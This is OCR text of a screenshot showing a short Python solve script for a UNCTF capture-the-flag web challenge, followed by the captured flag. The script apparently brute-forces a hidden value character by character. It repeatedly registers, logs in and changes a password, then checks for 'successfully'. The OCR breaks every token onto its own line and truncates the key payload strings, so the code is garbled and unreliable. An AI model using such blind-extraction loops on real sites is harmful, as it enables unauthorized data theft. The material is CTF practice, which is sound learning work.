
num 
=
1
content 
=
''
for
 i 
in
range
(
1
,
100
)
:
for
 j 
in
range
(
32
,
127
)
:
        res1 
=
 sess
.
post
(
url
=
url1
,
data
=
{
"usern
,
"password"
:
"a"
,
"re_password"
:
"a"
,
"submit"
        res2 
=
 sess
.
post
(
url
=
url2
,
data
=
{
"login
,
"login_password"
:
"a"
,
"mysubmit"
:
"Login"
}
)
        res3 
=
 sess
.
post
(
url
=
url3
,
data
=
{
"curre
if
 res3
.
text
.
find
(
"successfully"
)
!=
-
            content 
=
 content 
+
chr
(
j
)
print
(
content
)
        num 
=
 num 
+
1
flag
UNCTF{585ae8df50433972bb6ebd76e3ebd9f4}